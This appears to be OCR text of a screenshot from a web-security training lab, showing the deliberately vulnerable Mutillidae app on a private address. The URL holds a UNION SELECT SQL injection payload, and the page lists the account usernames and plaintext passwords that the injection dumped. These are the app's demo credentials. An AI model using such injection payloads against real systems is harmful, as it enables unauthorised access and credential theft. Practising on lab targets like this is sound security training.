 Applications Places Firefox ESR Sun 09:42 1
10.0.2.5/mutillidae/index
10.0.2.5/mutillidae/index.php?page=user-info.php&username=dpuzivatel'+union+select+1,username,password,is_admin,5+from+accounts+%23&password=123&user-info-php-submit-bu
zSecurity VPN By zSecurity zSecurity YouTube zSecurity FB zSecurity Twitter Zaid's Linkedin Kali Docs Exploit-DB MSFU
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw
and Jeremy Druin
Results for . 18 records found.
Username=dpuzivatel
Password=123
Signature=User for diploma theses.
Username=admin
Password=adminpass
Signature=TRUE
Username=adrian
Password=somepassword
Signature=TRUE
Username=john
Password=monkey
Signature=FALSE
Username=jeremy
Password=password
Signature=FALSE
Username=bryce
Password=password
Signature=FALSE
Username=samurai
Password=samurai
Signature=FALSE
Username=jim
Password=password
Signature=FALSE
Username=bobby
Password=password
Signature=FALSE
Username=simba
Password=password
Signature=FALSE
Username=dreveil
Password=password
Signature=FALSE
Username=scotty
Password=password
Signature=FALSE
Username=cal
Password=password
Signature=FALSE
Username=john
Password=password
Signature=FALSE
Username=kevin
Password=42
Signature=FALSE
Username=dave
Password=set
Signature=FALSE
Username=ed
Password=pentest
Signature=FALSE
Username=dpuzivatel
Password=123
Signature=
Right Ctrl